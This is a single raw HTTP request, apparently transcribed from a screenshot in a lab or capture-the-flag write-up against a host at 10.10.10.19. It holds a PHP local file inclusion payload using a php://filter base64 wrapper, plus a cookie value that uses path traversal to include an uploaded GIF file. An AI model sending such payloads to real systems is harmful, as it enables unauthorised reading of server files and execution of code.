 GET /?page=php://filter/read=convert.base64-encode/resource=1
HTTP/1.1
Host: 10.10.10.19
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: close
Cookie: PHPSESSID=kudsk0uff00ac7o84fdedgao34;lang=
../upload/a4ac148de2978a85daf3f97a932f1d6d.gif
Upgrade-Insecure-Requests: 1